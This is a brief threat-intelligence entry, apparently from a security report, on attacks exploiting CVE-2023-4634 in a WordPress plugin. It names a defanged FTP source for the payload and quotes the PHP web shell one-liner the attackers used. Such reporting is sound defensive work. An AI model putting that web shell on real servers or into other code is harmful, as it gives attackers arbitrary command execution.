 CVE-2023-4634 – Unauthenticated RCE on the WordPress Media Library Assistant plugin with CVSS 9.8 Critical score – On 6 WordPress websites, the threat actor was able to execute Local File Inclusion and Remote Code Execution attacks. Malicious payload PNG was uploaded to remote websites from remote FTP hosted at ftp://152.42.242].]111[:]21. At the final stage, the payload – <?php system($_GET[‘cmd’]); ?> PHP code used by Threat Actors to achieve Remote Command Execution (RCE) on vulnerable web servers.